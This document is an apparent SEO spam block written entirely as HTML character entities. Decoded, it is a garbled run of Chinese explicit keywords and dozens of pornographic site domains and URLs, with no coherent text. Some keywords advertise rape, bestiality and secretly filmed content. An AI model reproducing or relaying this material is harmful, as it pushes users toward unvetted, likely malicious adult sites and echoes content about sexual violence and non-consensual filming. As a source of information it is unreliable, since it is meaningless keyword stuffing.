&#99;&#111;&#110;&#65;&#85;&#75;&#71;&#45;&#51;&#54;&#55;&#87;&#87;&#87;&#46;&#98;&#54;&#100;&#56;&#56;&#46;&#67;&#79;&#77;&#104;&#101;&#110;&#104;&#101;&#109;&#99;&#104;&#97;&#111;&#20809;&#30475;&#32654;&#22899;&#30340;&#36924;&#36924;&#34987;&#25277;&#25554;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#109;&#121;&#53;&#51;&#56;&#26085;&#26412;&#21313;&#22823;&#40644;&#33394;&#54;&#54;&#87;&#87;&#87;&#46;&#104;&#121;&#51;&#51;&#54;&#50;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22269;&#20135;&#40635;&#35910;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#28139;&#27700;&#25277;&#25554;&#33394;&#27442;&#29087;&#22899;&#25554;&#25554;&#33609;&#33683;&#35270;&#39057;&#25104;&#20154;&#32593;&#31449;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#49;&#56;&#46;&#67;&#79;&#77;&#20234;&#20154;&#33394;&#87;&#87;&#87;&#46;&#98;&#99;&#55;&#51;&#100;&#46;&#67;&#79;&#77;&#21862;&#21862;&#21862;&#32508;&#21512;&#23548;&#33322;&#87;&#87;&#87;&#46;&#100;&#100;&#112;&#112;&#55;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#109;&#46;&#101;&#101;&#117;&#115;&#115;&#100;&#100;&#46;&#99;&#110;&#47;&#87;&#87;&#87;&#46;&#118;&#118;&#53;&#53;&#54;&#46;&#67;&#79;&#77;&#56;&#54;&#54;&#30005;&#24433;&#32593;&#100;&#121;&#46;&#49;&#50;&#51;&#52;&#53;&#54;&#46;&#99;&#111;&#110;&#25805;&#54;&#56;&#55;&#21306;&#26085;&#26412;&#20154;&#20307;&#33402;&#26415;&#32654;&#40077;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#108;&#98;&#56;&#56;&#56;&#106;&#113;&#119;&#46;&#67;&#79;&#77;&#51;&#51;&#121;&#121;&#121;&#57;&#57;&#114;&#101;&#97;&#118;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#104;&#104;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#119;&#101;&#119;&#101;&#67;&#79;&#77;&#53;&#50;&#48;&#67;&#67;&#46;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#112;&#51;&#99;&#112;&#46;&#67;&#79;&#77;&#67;&#67;&#54;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#99;&#53;&#51;&#120;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#97;&#118;&#53;&#50;&#48;&#97;&#118;&#97;&#118;&#28139;&#33394;&#20154;&#22971;&#39318;&#39029;&#104;&#108;&#119;&#46;&#55;&#55;&#104;&#104;&#104;&#108;&#108;&#108;&#87;&#87;&#87;&#88;&#89;&#90;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#110;&#110;&#46;&#67;&#79;&#77;&#55;&#54;&#48;&#112;&#112;&#67;&#79;&#77;&#27431;&#32654;&#28608;&#24773;&#25554;&#25554;&#25554;&#32508;&#87;&#87;&#87;&#46;&#109;&#97;&#111;&#109;&#117;&#97;&#118;&#46;&#67;&#79;&#77;&#115;&#101;&#112;&#97;&#112;&#97;&#57;&#57;&#57;&#27431;&#32654;&#22823;&#22902;&#23376;&#40635;&#35910;&#87;&#87;&#87;&#46;&#56;&#55;&#53;&#118;&#118;&#118;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#30340;&#20813;&#36153;&#50;&#53;&#109;&#97;&#111;&#103;&#102;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#110;&#99;&#46;&#67;&#79;&#77;&#100;&#97;&#110;&#102;&#107;&#46;&#67;&#79;&#77;&#23569;&#22919;&#33738;&#33457;&#34174;&#87;&#87;&#87;&#46;&#121;&#119;&#57;&#57;&#54;&#50;&#46;&#32;&#67;&#79;&#77;&#112;&#119;&#101;&#98;&#51;&#46;&#99;&#107;&#109;&#54;&#57;&#46;&#115;&#104;&#111;&#112;&#67;&#53;&#53;&#56;&#52;&#46;&#67;&#79;&#77;&#58;&#52;&#53;&#54;&#55;&#56;&#56;&#120;&#55;&#120;&#95;&#51;&#54;&#48;&#22269;&#20135;&#25104;&#20154;&#30475;&#29255;&#23376;&#20122;&#27954;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#55;&#51;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#116;&#104;&#101;&#97;&#118;&#51;&#51;&#51;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#100;&#116;&#121;&#121;&#121;&#46;&#67;&#79;&#77;&#47;&#56;&#54;&#50;&#50;&#112;&#115;&#46;&#84;&#79;&#80;&#33609;&#27060;&#27745;&#35270;&#39057;&#20813;&#36153;&#119;&#119;&#46;&#53;&#54;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#115;&#112;&#46;&#67;&#79;&#77;&#21320;&#22812;&#30452;&#25773;&#50;&#53;&#48;&#47;&#47;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#56;&#117;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#98;&#51;&#98;&#46;&#67;&#79;&#77;&#25104;&#20154;&#31119;&#21033;&#32593;&#31449;&#23548;&#33322;&#120;&#98;&#122;&#98;&#55;&#56;&#46;&#67;&#67;&#100;&#102;&#50;&#57;&#50;&#98;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20037;&#20037;&#20037;&#20037;&#26085;&#38889;&#23707;&#22269;&#20813;&#36153;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#109;&#51;&#57;&#49;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#105;&#106;&#49;&#51;&#49;&#52;&#46;&#67;&#79;&#77;&#8744;&#54;&#54;&#65;&#86;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#67;&#67;&#46;&#104;&#119;&#49;&#54;&#56;&#56;&#56;&#46;&#84;&#79;&#80;&#22269;&#20135;&#20256;&#23186;&#32;&#40635;&#35910;&#32;&#22270;&#29255;&#21306;&#27494;&#20384;&#21476;&#20856;&#27431;&#32654;&#24615;&#29233;&#26085;&#38889;&#109;&#46;&#113;&#117;&#97;&#110;&#48;&#54;&#46;&#67;&#79;&#77;&#32769;&#21496;&#26426;&#24615;&#29233;&#35270;&#39057;&#30701;&#35270;&#39057;&#120;&#120;&#33609;&#27060;&#38889;&#22269;&#19977;&#32423;&#29255;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#99;&#111;&#110;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#120;&#121;&#46;&#67;&#79;&#77;&#104;&#116;&#49;&#51;&#54;&#46;&#88;&#89;&#90;&#31179;&#38686;&#23548;&#33322;&#22312;&#32447;&#24433;&#38498;&#87;&#87;&#87;&#46;&#110;&#103;&#99;&#115;&#100;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#119;&#46;&#84;&#88;&#48;&#49;&#53;&#46;&#84;&#86;&#20599;&#25293;&#32032;&#20154;&#22971;&#121;&#109;&#54;&#54;&#46;&#67;&#79;&#77;&#51;&#51;&#52;&#52;&#25104;&#24180;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#21320;&#22812;&#29233;&#29233;&#32593;&#27431;&#32654;&#26085;&#22947;&#35270;&#39057;&#50;&#48;&#50;&#50;&#97;&#118;&#118;&#118;&#118;&#40657;&#19997;&#28608;&#24773;&#22825;&#22530;&#87;&#87;&#87;&#46;&#121;&#108;&#98;&#98;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#33394;&#25104;&#20154;&#23556;&#21306;&#50;&#48;&#112;&#55;&#56;&#65;&#86;&#21152;&#21202;&#27604;&#87;&#87;&#87;&#46;&#50;&#52;&#54;&#99;&#112;&#46;&#67;&#67;&#26080;&#32764;&#21320;&#22812;&#19968;&#21345;&#20108;&#21345;&#121;&#105;&#114;&#101;&#110;&#52;&#56;&#46;&#67;&#79;&#77;&#26080;&#30721;&#118;&#118;&#118;&#22269;&#20135;&#22312;&#32447;&#87;&#87;&#87;&#46;&#102;&#102;&#102;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#26085;&#38889;&#31934;&#21697;&#120;&#111;&#22312;&#32447;&#55;&#50;&#97;&#118;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#50;&#113;&#113;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#120;&#97;&#97;&#49;&#56;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#19968;&#32423;&#29255;&#83;&#66;&#38271;&#40481;&#24052;&#83;&#66;&#66;&#66;&#97;&#118;&#39578;&#29255;&#21160;&#28459;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#88;&#89;&#90;&#46;&#88;&#89;&#90;&#98;&#98;&#55;&#55;&#110;&#110;&#46;&#108;&#105;&#118;&#101;&#58;&#56;&#48;&#57;&#48;&#87;&#87;&#87;&#46;&#115;&#115;&#101;&#101;&#120;&#120;&#32;&#109;&#111;&#118;&#105;&#101;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#27954;&#40644;&#29255;&#53;&#20998;&#38047;&#51;&#48;&#20998;&#38047;&#35270;&#39057;&#87;&#87;&#87;&#46;&#97;&#116;&#118;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#57;&#100;&#97;&#110;&#46;&#115;&#98;&#115;&#55;&#55;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#22312;&#32447;&#109;&#97;&#103;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#50;&#53;&#48;&#113;&#115;&#46;&#67;&#79;&#77;&#22812;&#22812;&#29245;&#27498;&#27498;&#20154;&#22971;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#108;&#117;&#46;&#99;&#111;&#26085;&#26412;&#49;&#48;&#48;&#48;&#38752;&#36924;&#35270;&#39057;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#50;&#48;&#49;&#57;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#49;&#48;&#46;&#67;&#79;&#77;&#53;&#51;&#104;&#97;&#111;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#112;&#57;&#109;&#46;&#84;&#79;&#80;&#30007;&#22899;&#112;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#50;&#54;&#22269;&#20135;&#54;&#49;&#31934;&#21697;&#19981;&#21345;&#36335;&#20013;&#25991;&#23383;&#24149;&#20043;&#33394;&#57;&#57;&#54;&#30007;&#21516;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#118;&#50;&#51;&#102;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#100;&#97;&#115;&#104;&#117;&#46;&#67;&#79;&#77;&#25805;&#29087;&#22899;&#57;&#57;&#27431;&#32654;&#21306;&#26085;&#38889;&#21306;&#22269;&#20135;&#21306;&#22823;&#40481;&#24052;&#25805;&#36924;&#21943;&#27700;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#121;&#120;&#120;&#111;&#107;&#46;&#67;&#79;&#77;&#47;&#33394;&#36855;&#24433;&#38498;&#55;&#55;&#55;&#55;&#31859;&#22855;&#56;&#56;&#56;&#56;&#97;&#105;&#119;&#117;&#51;&#51;&#51;&#46;&#46;&#67;&#79;&#77;&#22902;&#23376;&#22823;&#49;&#56;&#80;&#20122;&#27954;&#26368;&#22823;&#40644;&#33394;&#32593;&#52;&#52;&#51;&#56;&#25104;&#20154;&#31038;&#21306;&#87;&#87;&#87;&#46;&#54;&#53;&#109;&#116;&#46;&#67;&#79;&#77;&#100;&#121;&#55;&#53;&#46;&#108;&#105;&#118;&#101;&#20016;&#28385;&#23569;&#22919;&#20154;&#20307;&#33402;&#26415;&#35270;&#39057;&#25215;&#35748;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#27431;&#32654;&#24378;&#22904;&#51;&#48;&#112;&#22269;&#20135;&#116;&#118;&#119;&#119;&#101;&#46;&#51;&#51;&#54;&#119;&#107;&#46;&#67;&#79;&#77;&#52;&#54;&#109;&#97;&#111;&#98;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#52;&#55;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#107;&#55;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#27745;&#20037;&#104;&#121;&#117;&#108;&#101;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#107;&#98;&#107;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#107;&#107;&#107;&#21320;&#22812;&#40644;&#33394;&#32593;&#31449;&#22269;&#20135;&#31389;&#31389;&#21320;&#22812;&#22312;&#32447;&#30005;&#24433;&#22312;&#32447;&#30475;&#40644;&#33394;&#32593;&#31449;&#51;&#54;&#53;&#46;&#107;&#118;&#49;&#51;&#48;&#46;&#67;&#79;&#77;&#20420;&#32599;&#26031;&#40644;&#33394;&#29255;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#46;&#98;&#108;&#48;&#48;&#55;&#46;&#99;&#111;&#47;&#57;&#49;&#23588;&#29289;&#20154;&#22971;&#35770;&#22363;&#26080;&#30721;&#20599;&#25293;&#87;&#87;&#87;&#46;&#54;&#101;&#101;&#46;&#84;&#86;&#32593;&#31449;&#97;&#118;&#115;&#101;&#98;&#111;&#51;&#51;&#51;&#66;&#97;&#111;&#121;&#117;&#97;&#118;&#49;&#55;&#56;&#46;&#67;&#79;&#77;&#20234;&#33394;&#24433;&#38899;&#56;&#120;&#56;&#120;&#32923;&#20132;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#22269;&#20135;&#40644;&#33394;&#20813;&#36153;&#24212;&#29992;&#26085;&#38889;&#32654;&#22899;&#30005;&#24433;&#49;&#50;&#45;&#49;&#52;&#98;&#119;&#120;&#120;&#111;&#111;&#32593;&#31449;&#50;&#79;&#49;&#57;&#24180;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#98;&#49;&#50;&#51;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#116;&#117;&#46;&#67;&#79;&#77;&#25805;&#19996;&#21271;&#22899;&#20154;&#30340;&#39578;&#36924;&#22823;&#22902;&#22969;&#23376;&#40644;&#33394;&#32593;&#31449;&#21500;&#22079;&#19968;&#21306;&#107;&#39057;&#36947;&#27704;&#20037;&#22495;&#21517;&#20837;&#21475;&#55;&#52;&#107;&#107;&#112;&#112;&#46;&#118;&#105;&#112;&#20599;&#25293;&#35270;&#39057;&#20122;&#27954;&#83;&#83;&#83;&#83;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#121;&#99;&#113;&#46;&#67;&#79;&#77;&#24555;&#25773;&#23548;&#33322;&#19968;&#21306;&#26085;&#38889;&#26080;&#30721;&#65;&#73;&#20037;&#20037;&#20154;&#19982;&#21160;&#29289;&#97;&#118;&#22312;&#32447;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#25104;&#24180;&#20154;&#35270;&#39057;&#20122;&#27954;&#33394;&#22270;&#20599;&#25293;&#20599;&#57;&#57;&#120;&#120;&#120;&#120;&#33394;&#25773;&#32654;&#22269;&#20154;&#19982;&#21160;&#29289;&#120;&#120;&#26497;&#21697;&#33394;&#36924;&#87;&#87;&#87;&#44;&#22269;&#20135;&#40644;&#53;&#48;&#97;&#118;&#50;&#54;&#46;&#106;&#105;&#117;&#115;&#101;&#57;&#49;&#53;&#56;&#46;&#67;&#79;&#77;&#36229;&#30896;&#99;&#111;&#114;&#110;&#20154;&#20154;&#30007;&#20154;&#30340;&#22825;&#22530;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#87;&#87;&#87;&#46;&#52;&#50;&#51;&#52;&#104;&#104;&#46;&#67;&#79;&#77;&#39578;&#34382;&#97;&#118;&#22312;&#32447;&#20154;&#20154;&#36481;&#20154;&#20154;&#22971;&#57;&#57;&#40635;&#35910;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#21160;&#24577;&#26080;&#30721;&#50;&#49;&#49;&#55;&#56;&#103;&#97;&#110;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#53;&#50;&#105;&#97;&#46;&#67;&#79;&#77;&#57;&#52;&#33394;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#104;&#116;&#52;&#57;&#48;&#46;&#67;&#79;&#77;&#19997;&#34972;&#20154;&#22971;&#20869;&#23556;&#26085;&#26412;&#29702;&#35770;&#29255;&#25805;&#36924;&#38647;&#23556;&#27611;&#29255;&#22788;&#22899;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#49;&#48;&#50;&#52;&#32;&#116;&#121;&#54;&#54;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#109;&#109;&#46;&#67;&#79;&#77;&#26497;&#21697;&#23588;&#29289;&#97;&#118;&#24433;&#38498;&#87;&#87;&#87;&#46;&#98;&#117;&#121;&#57;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32769;&#33394;&#39740;&#46;&#67;&#79;&#77;&#122;&#122;&#56;&#56;&#110;&#110;&#46;&#108;&#105;&#118;&#101;&#71;&#71;&#31934;&#21697;&#26080;&#30721;&#52;&#51;&#57;&#57;&#25805;&#36924;&#35270;&#39057;&#22823;&#20840;&#57;&#53;&#30005;&#24433;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#46;&#104;&#98;&#52;&#48;&#99;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#106;&#105;&#101;&#106;&#105;&#110;&#100;&#97;&#46;&#67;&#79;&#77;&#38634;&#30333;&#30340;&#39578;&#36924;&#103;&#97;&#118;&#31119;&#21033;&#23548;&#33322;&#25805;&#33394;&#22942;&#22823;&#23617;&#32929;&#32593;&#53;&#48;&#98;&#99;&#46;&#98;&#117;&#122;&#122;&#19996;&#20140;&#97;&#118;&#28139;&#87;&#87;&#87;&#53;&#48;&#56;&#104;&#104;&#46;&#67;&#48;&#109;&#20013;&#25991;&#23383;&#24149;&#32;&#29087;&#22899;&#20081;&#20262;&#33394;&#20237;&#26376;&#119;&#119;&#55;&#46;&#107;&#107;&#50;&#119;&#46;&#110;&#101;&#116;&#49;&#49;&#109;&#97;&#111;&#101;&#98;&#46;&#67;&#79;&#77;&#25805;&#66;&#65;&#80;&#80;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#116;&#118;&#53;&#51;&#48;&#46;&#67;&#79;&#77;&#116;&#108;&#117;&#108;&#97;&#26368;&#26032;&#35270;&#39057;&#25773;&#25918;&#22320;&#22336;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#98;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#109;&#97;&#111;&#107;&#119;&#46;&#67;&#79;&#77;&#55;&#55;&#35270;&#39057;&#32593;&#25104;&#24180;&#20154;&#24615;&#29233;&#20813;&#36153;&#32593;&#31449;&#26085;&#25209;&#20813;&#36153;&#35270;&#39057;&#26085;&#26412;&#102;&#102;&#102;&#115;&#115;&#122;&#122;&#120;&#104;&#49;&#48;&#46;&#67;&#67;&#23569;&#22919;&#20122;&#27954;&#31389;&#33609;&#24433;&#38498;&#27431;&#32654;&#26377;&#22768;&#87;&#87;&#87;&#46;&#104;&#116;&#57;&#57;&#48;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#52;&#56;&#107;&#107;&#107;&#46;&#99;&#111;&#110;&#57;&#57;&#57;&#40644;&#33394;&#32593;&#31449;&#55;&#51;&#24180;&#22823;&#22902;&#23376;&#34987;&#25805;&#36924;&#87;&#87;&#87;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#87;&#87;&#87;&#46;&#55;&#51;&#52;&#104;&#99;&#46;&#67;&#79;&#77;&#50;&#48;&#53;&#118;&#110;&#46;&#67;&#79;&#77;&#20122;&#27954;&#28909;&#28909;&#26085;&#26412;&#21478;&#31867;&#24615;&#29983;&#27963;&#55;&#56;&#57;&#102;&#102;&#102;&#46;&#67;&#79;&#77;&#40635;&#35910;&#104;&#104;&#104;&#104;&#104;&#104;&#87;&#87;&#87;&#46;&#114;&#120;&#115;&#112;&#46;&#115;&#104;&#111;&#112;&#87;&#87;&#87;&#46;&#107;&#107;&#112;&#51;&#55;&#113;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#48;&#54;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#49;&#99;&#103;&#46;&#98;&#101;&#116;&#47;&#54;&#48;&#56;&#48;&#31169;&#20154;&#21320;&#22812;&#24615;&#29245;&#24555;&#24433;&#38498;&#99;&#97;&#111;&#32;&#121;&#105;&#32;&#99;&#97;&#111;&#24433;&#35270;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#24773;&#26223;&#21095;&#35270;&#39057;&#121;&#115;&#97;&#118;&#54;&#55;&#50;&#46;&#88;&#89;&#90;&#38738;&#23089;&#20048;&#25104;&#20154;&#32593;&#54;&#54;&#53;&#46;&#98;&#113;&#103;&#100;&#101;&#46;&#67;&#79;&#77;&#53;&#49;&#103;&#97;&#110;&#120;&#46;&#84;&#79;&#80;&#56;&#56;&#56;&#56;&#33394;&#29087;&#22899;&#116;&#100;&#46;&#118;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20122;&#27954;&#49;&#50;&#112;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#120;&#120;&#109;&#109;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#104;&#112;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#116;&#117;&#98;&#101;&#53;&#56;&#53;&#56;&#115;&#115;&#97;&#97;&#120;&#120;&#120;&#23381;&#114;&#114;&#114;&#98;&#98;&#87;&#87;&#87;&#46;&#50;&#51;&#53;&#97;&#98;&#46;&#67;&#79;&#77;&#22235;&#21313;&#23681;&#22823;&#36924;&#36924;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32654;&#22899;&#31934;&#21697;&#26080;&#20154;&#40635;&#35910;&#87;&#87;&#87;&#46;&#120;&#98;&#122;&#115;&#108;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#104;&#58;&#47;&#47;&#121;&#116;&#48;&#55;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#99;&#98;&#99;&#98;&#126;&#55;&#56;&#46;&#67;&#79;&#77;&#110;&#110;&#53;&#53;&#122;&#122;&#46;&#108;&#105;&#118;&#101;&#87;&#87;&#87;&#46;&#54;&#51;&#48;&#109;&#109;&#46;&#67;&#79;&#77;&#83;&#83;&#78;&#73;&#50;&#54;&#54;&#22312;&#32447;&#25773;&#25918;&#97;&#114;&#53;&#53;&#53;&#53;&#49;&#46;&#67;&#79;&#77;&#27431;&#32654;&#49;&#54;&#19968;&#49;&#55;&#115;&#101;&#120;&#24615;&#72;&#68;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#97;&#105;&#115;&#101;&#55;&#56;&#49;&#46;&#88;&#89;&#90;&#26080;&#30721;&#65;&#86;&#26080;&#32447;&#65;&#86;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#120;&#98;&#98;&#49;&#50;&#57;&#46;&#67;&#79;&#77;&#50;&#50;&#48;&#69;&#65;&#46;&#67;&#79;&#77;&#31934;&#21697;&#22269;&#20135;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#25104;&#20154;&#39321;&#34121;&#32593;&#31449;&#87;&#87;&#87;&#46;&#25104;&#97;&#118;&#24615;&#29233;&#26080;&#30721;&#22312;&#32447;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#32593;&#31449;&#116;&#100;&#46;&#118;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#20154;&#20154;&#31934;&#21697;&#20122;&#27954;&#27704;&#20037;&#20813;&#36153;&#31934;&#21697;&#56;&#48;&#48;&#97;&#118;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#119;&#117;&#87;&#87;&#87;&#46;&#121;&#101;&#106;&#105;&#53;&#53;&#57;&#46;&#67;&#79;&#77;&#22812;&#38388;&#21313;&#20843;&#27454;&#31105;&#29992;&#36719;&#20214;&#87;&#87;&#87;&#112;&#112;&#67;&#79;&#77;&#29233;&#30475;&#82;&#114;&#114;&#120;&#120;&#111;&#111;&#87;&#87;&#87;&#44;&#99;&#111;&#110;&#89;&#54;&#56;&#56;&#56;&#25104;&#20154;&#32593;&#39029;&#20837;&#21475;&#87;&#87;&#87;&#46;&#112;&#119;&#120;&#120;&#120;&#53;&#46;&#84;&#79;&#80;&#57;&#55;&#115;&#101;&#115;&#101;&#46;&#99;&#110;&#56;&#55;&#56;&#20813;&#36153;&#35770;&#29702;&#30005;&#24433;&#87;&#87;&#87;&#46;&#51;&#110;&#117;&#56;&#46;&#67;&#79;&#77;&#20122;&#27954;&#24615;&#29233;&#112;&#112;&#87;&#87;&#87;&#46;&#104;&#115;&#52;&#53;&#104;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#51;&#50;&#48;&#105;&#105;&#46;&#110;&#101;&#116;&#21563;&#25105;&#25805;&#25105;&#35270;&#39057;&#32593;&#31449;&#40644;&#33394;&#32593;&#31449;&#27704;&#20037;&#22495;&#21517;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#33258;&#25293;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#57;&#48;&#46;&#67;&#79;&#77;&#47;&#39118;&#39578;&#23569;&#22919;&#24577;&#22270;&#29255;&#121;&#54;&#54;&#49;&#49;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#65;&#86;&#46;&#67;&#82;&#38738;&#38738;&#20234;&#20154;&#29408;&#25805;&#25805;&#25805;&#25805;&#20037;&#20037;&#31934;&#21697;&#49;&#50;&#51;&#52;&#53;&#21320;&#22812;&#21475;&#29190;&#21534;&#31934;&#120;&#120;&#120;&#27431;&#32654;&#121;&#121;&#121;&#57;&#65;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#120;&#27431;&#32654;&#24615;&#29233;&#87;&#87;&#87;&#46;&#102;&#110;&#113;&#113;&#107;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#53;&#51;&#51;&#97;&#122;&#46;&#67;&#79;&#77;&#21271;&#26465;&#40635;&#22915;&#19977;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#102;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#120;&#120;&#120;&#111;&#111;&#111;&#46;&#67;&#79;&#77;&#21521;&#26085;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#25773;&#25918;&#49;&#50;&#28857;&#31119;&#21033;&#24433;&#35270;&#23548;&#33322;&#22269;&#20135;&#21476;&#35013;&#37326;&#22806;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#107;&#100;&#119;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#22269;&#20869;&#31934;&#21697;&#20132;&#25442;&#20037;&#33609;&#40644;&#32593;&#31449;&#78;&#55;&#44;&#112;&#119;&#87;&#87;&#87;&#46;&#103;&#101;&#103;&#101;&#115;&#104;&#117;&#97;&#110;&#103;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#46;&#55;&#56;